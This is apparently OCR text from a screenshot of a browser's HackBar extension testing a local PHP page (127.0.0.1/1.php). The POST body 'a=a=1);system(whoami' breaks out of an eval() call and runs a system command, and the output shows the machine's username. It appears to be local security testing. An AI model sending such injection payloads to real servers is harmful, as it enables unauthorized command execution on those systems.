 127.0.0.1/1.p
127.0.0.1/1.php
999+
E:\code\php\1.php(4) : eval()'d code:1:int 1
desktop-26lspqd\y4er
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
http://127.0.0.1/1.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=a=1);system(whoami